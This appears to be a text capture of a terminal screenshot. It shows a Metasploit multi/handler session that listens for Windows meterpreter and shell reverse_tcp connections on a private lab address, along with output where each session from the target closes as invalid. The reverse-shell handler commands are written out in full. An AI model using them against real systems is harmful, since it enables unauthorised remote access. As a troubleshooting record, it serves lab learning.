 (UNSPEC)
~ $ msfconsole -q -x "use exploit/multi/handler; set payload windows/meterpr
reverse_tcp; set lhost 192.168.1.242; set lport 4444; exploit;"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
lhost => 192.168.1.242
lport => 4444
[*] Started reverse TCP handler on 192.168.1.242:4444
[*] Sending stage (177734 bytes) to 192.168.1.207
[-] Meterpreter session 1 is not valid and will be closed
[*] 192.168.1.207 - Meterpreter session 1 closed.
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.242:4444
[*] Sending stage (240 bytes) to 192.168.1.207
[-] Command shell session 2 is not valid and will be closed
[*] 192.168.1.207 - Command shell session 2 closed.
^F^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted